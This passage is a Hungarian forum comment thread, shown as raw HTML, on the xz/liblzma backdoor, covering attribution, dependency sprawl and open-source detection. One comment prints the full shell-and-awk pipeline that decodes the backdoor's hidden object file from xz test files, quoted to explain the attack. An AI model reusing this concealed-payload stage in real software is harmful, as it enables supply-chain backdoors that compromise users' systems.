   <a href="/comment/3043458#comment-3043458" class="permalink" rel="bookmark" hreflang="hu">Név alapján kínai/kóreai…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043480#comment-3043480" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043458" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043458?destination=/node/184769&amp;token=vnSK8GPUYDJLK7nfGvh-YyGEKXPoL3sQfj8e-C6a1GU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711812779"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sőt, a fenti idővonal leírás alapján megkockáztatom, ez jól szervezett csapatmunka volt. Annyi "supporting actor" tűnik fel a történetben, és a "Jia Tan" nevű karakter annyi időn keresztül intenzíven dolgozta be magát az xz maintainerségbe, hogy szinte biztos, hogy ez nem egyetlen személy magánakciója volt. Ez alatt a 2-2.5 év alatt ez(ek) az ember(ek) meg is élt(ek) valamiből, úgyhogy biztos hogy valaki fizetett is ezért az akcióért.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Régóta vágyok én, az androidok mezonkincsére már!</em></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043480" class="vote_counter vote-counter-3043480">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1742" id="comment-3043483" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>x-daemon</span>
   | 2024. 03. 30., szo – 16:36 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>sz332</span>
   <a href="/comment/3043458#comment-3043458" class="permalink" rel="bookmark" hreflang="hu">Név alapján kínai/kóreai…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043483#comment-3043483" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043458" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043458?destination=/node/184769&amp;token=vnSK8GPUYDJLK7nfGvh-YyGEKXPoL3sQfj8e-C6a1GU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711812977"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>a nev validalva lett?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>neked aztan fura humorod van...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043483" class="vote_counter vote-counter-3043483">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="20888" id="comment-3043619" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>YleGreg</span>
   | 2024. 03. 31., v – 11:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>sz332</span>
   <a href="/comment/3043458#comment-3043458" class="permalink" rel="bookmark" hreflang="hu">Név alapján kínai/kóreai…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043619#comment-3043619" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043458" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043458?destination=/node/184769&amp;token=vnSK8GPUYDJLK7nfGvh-YyGEKXPoL3sQfj8e-C6a1GU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711878528"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A nev alapjan...</p>

<p>Ha te allami (vagy magan, tokmindegy) megbizasra backdoort fejlesztenel, milyen alnevet valasztanal?</p>

<p>Kovacs Peter, amivel maris reflekorfenybe helyezed kis hazankat, vagy inkabb John Smith lennel, vagy Nokoda Hakamaso, vagy Tin Lin&nbsp; vagy Igor Rasputin?&nbsp;</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Form follows function.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043619" class="vote_counter vote-counter-3043619">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3043620" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 11:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>YleGreg</span>
   <a href="/comment/3043619#comment-3043619" class="permalink" rel="bookmark" hreflang="hu">A nev alapjan...
Ha te…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043620#comment-3043620" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043619" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043619?destination=/node/184769&amp;token=sT24_05e6OZPitEVX56puXcpevjLWHPVB5ag0IZk0_w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711879051"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Jó, ebben van igazság. Ez semmit sem bizonyít, meg annak ellenkezőjét sem.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043620" class="vote_counter vote-counter-3043620">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div>  
<article data-comment-user-id="19412" id="comment-3043421" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 12:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043409#comment-3043409" class="permalink" rel="bookmark" hreflang="hu">Nekem az a bajom, hogy ez…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043421#comment-3043421" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043409" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043409?destination=/node/184769&amp;token=ADUo71uHdqg1UsrRMERQOj7ww1jGQKktTC6LblgX31g" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711799603"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez a hiba független a nyílt forrástól. Bármilyen kódba be lehet vinni ilyeneket úgy, hogy az sokáig észrevétlen marad. Sőt, ha az üzemeltetett infrába viszik be a trójai falovat, akkor meg aztán még nehezebb a helyzet. A "megbízható IT" egy nagyon nehéz terület, szinte senki se foglalkozik vele. Szerintem.</p>

<p>Univerzális megoldás? Az nincs. De vannak támogató eszközök az ilyen hibák előfordulási esélyének csökkentésére: folyamatos CR, statikus kódelemzés, audit, refaktorálás stb.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043421" class="vote_counter vote-counter-3043421">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3002" id="comment-3043423" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 03. 30., szo – 12:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/3043421#comment-3043421" class="permalink" rel="bookmark" hreflang="hu">Ez a hiba független a nyílt…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043423#comment-3043423" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043421" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043421?destination=/node/184769&amp;token=Cn6RySq_gL4IxmBhkb9w4zMqQgkijzJd2po8EI-8pj0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711799875"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Talan az elso es legfontosabb, hogyha az ember ir egy programot akkor fuggjon &lt;50 librarytol (de inkabb&lt;10).</p>

<p>&nbsp;</p>

<p>A irsz egy random node.js alapu projektet, akkor a dependencyje az ilyen 1000-es nagysagrendu. Ez akkora tamadasi felulet hogy kb. kivedhetetlen.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043423" class="vote_counter vote-counter-3043423">6 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19412" id="comment-3043427" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 13:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>khiraly</span>
   <a href="/comment/3043423#comment-3043423" class="permalink" rel="bookmark" hreflang="hu">Talan az elso es…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043427#comment-3043427" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043423" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043423?destination=/node/184769&amp;token=Lg07E550JndbxB9gy6dkXeGgrL47Z0VXFv8Kkcb2vzE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711800415"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>+1000</p>

<p>Hát én jó párszor vitatkoztam már a fejlesztőkkel, hogy nem rántunk be csak úgy libeket a projektbe. Kb. 1%-uk értette, hogy miért is probléma ez. És így akarunk security-t, secopst, devsecopst...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043427" class="vote_counter vote-counter-3043427">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3002" id="comment-3043444" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 03. 30., szo – 13:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/3043427#comment-3043427" class="permalink" rel="bookmark" hreflang="hu">+1000
Hát én jó párszor…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043444#comment-3043444" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043427" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043427?destination=/node/184769&amp;token=OuU3piYcsL8WflosawoxqtXMqphGSGKcffaQt2VLBBM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711801865"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az i-re azt tette fel a pontot, amikor sikerult egy olyan node.js projektet eloadni, ami egyetlen egy sorbol allt, a tobbi korites volt (package.json, license, readme, stb).</p>

<p>&nbsp;</p>

<p>Az igazi hab a tortan, amikor kibukott hogy ez az egy sor is bugos.</p>

<p>Mar nem emlekszem a projekt nevere, de a 1 sorban is bug van miatt bukott ki.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043444" class="vote_counter vote-counter-3043444">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="3385" id="comment-3043459" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>sz332</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 14:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/3043427#comment-3043427" class="permalink" rel="bookmark" hreflang="hu">+1000
Hát én jó párszor…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043459#comment-3043459" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043427" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043427?destination=/node/184769&amp;token=OuU3piYcsL8WflosawoxqtXMqphGSGKcffaQt2VLBBM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711805074"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Pont ezt beszélgettük a héten a security-s sráccal hogy olyan mennyiségű libet használnak a fejlesztő srácok pont a javascript-es világ miatt, hogy esély nincs arra hogy ezt bárki átnézze security szempontból, szóval valószínűleg teljesen máshogy kell hozzáállni a témához.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043459" class="vote_counter vote-counter-3043459">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="21232" id="comment-3043430" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 30., szo – 13:16 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/3043421#comment-3043421" class="permalink" rel="bookmark" hreflang="hu">Ez a hiba független a nyílt…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043430#comment-3043430" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043421" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043421?destination=/node/184769&amp;token=Cn6RySq_gL4IxmBhkb9w4zMqQgkijzJd2po8EI-8pj0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711801014"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>Ez a hiba független a nyílt forrástól. Bármilyen kódba be lehet vinni ilyeneket úgy, hogy az sokáig észrevétlen marad.</blockquote>Nem értek egyet. Nyílt forráskód esetén az ilyenek pikk-pakk kiderülnek, mint ahogy itt is azonnal kiderült és orvosolva lett.
Egy proprietary kód esetén ugyanis még az is lehet, hogy a reverse-engineering jogilag tiltott, és nem is kereshette volna, hogy mitől lassú. És akkor még arról nem is beszéltünk, hogyha meg is van, hogy és mikor lesz eltávolítva a kártékony kódrészlet.
<blockquote>Univerzális megoldás? Az nincs.</blockquote>De van, ellenőrzött forrásból kell helyben fordítani, és nem 3rd party binárisokat letöltögetni. Legalábbis az ilyen "forrásban nincs benne, csak a release-ben" jellegű problémák ellen megvéd, persze korántsem kézenfekvő a legtöbb esetben ezt megoldani. Emlékszem, anno amikor még Gentoo-ztam, minden forrásból települt, de több nap volt a LibreOffice-t, Firefox-ot meg összes programot feltelepíteni...</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043430" class="vote_counter vote-counter-3043430">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3043437" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 13:21 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043430#comment-3043430" class="permalink" rel="bookmark" hreflang="hu">Ez a hiba független a nyílt…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043437#comment-3043437" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043430" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043430?destination=/node/184769&amp;token=zPzk-xlPXHr6E52_41k_OYn09QGTFUW1LIC55w7ndXs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711801326"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem tök véletlen volt, hogy kiderült :) Amitől meg lassú volt, az object code volt, szépen kiszedhető a teszt állományokból.</p>

<pre>
<code>xz -dc tests/files/good-large_compressed.lzma | ((head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +2048 &amp;&amp; (head -c +1024 &gt;/dev/null) &amp;&amp; head -c +939) | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i&lt;m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(l=0;l&lt;8192;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}{v=t["x" (NF&lt;1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream &nbsp;&gt; liblzma_la-crc64-fast.o</code></pre>

<p>A manyeyeballs meg hiába nézegette volna az új bináris teszt állományt&nbsp; :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043437" class="vote_counter vote-counter-3043437">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3043439" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 30., szo – 13:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3043437#comment-3043437" class="permalink" rel="bookmark" hreflang="hu">Szerintem tök véletlen volt,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043439#comment-3043439" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043437" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043437?destination=/node/184769&amp;token=aHQVjkkrFmK2x6VcJp4Ldl1K8gBG56lFE_e36GlvBBo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711801488"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Valóban tök véletlen volt, hogy kiderült. Arra utaltam csak, hogyha nem nyílt forráskódú lett volna, akkor lehet, nem is nézhette volna, mitől lassú (így biztos nem derült volna ki), és egész biztos nem lett volna ilyen gyorsan javítva sem.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043439" class="vote_counter vote-counter-3043439">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="3002" id="comment-3043441" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 03. 30., szo – 13:25 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043430#comment-3043430" class="permalink" rel="bookmark" hreflang="hu">Ez a hiba független a nyílt…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043441#comment-3043441" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043430" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043430?destination=/node/184769&amp;token=zPzk-xlPXHr6E52_41k_OYn09QGTFUW1LIC55w7ndXs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711801582"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Nyílt forráskód esetén az ilyenek pikk-pakk kiderülnek,</p>
</blockquote>

<p>&nbsp;</p>

<p>Azert ne maszatoljunk. Nyilt forrasnal is emberek vannak, akil vagy megtalaljak vagy nem.</p>

<p>&nbsp;</p>

<p>Ebben a konkret esetben egy embernek tunt fel aki profilingolt, hogy mi a toktol lassu az sshd. Ha a backdoorban odafigyeltek volna erre, hogy masodpercenkent, percenkent es orankent max mekkora cpu idot kanyarithat (es halozatot es egyeb resourcet), akkor kb. soha senkinek se tunt volna fel.</p>

<p>&nbsp;</p>

<p>Itt konkretan a backdoor kiakadt es 100%-on hasznalt egy cpu core-t es ez tunt fel.</p>

<p>&nbsp;</p>

